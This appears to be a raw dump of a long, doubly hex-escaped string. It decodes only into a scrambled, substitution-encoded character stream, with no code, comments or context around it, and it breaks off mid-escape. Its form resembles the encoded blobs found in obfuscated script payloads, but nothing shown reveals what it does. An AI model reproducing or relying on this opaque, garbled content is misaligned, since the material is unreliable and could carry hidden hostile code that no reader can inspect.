c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x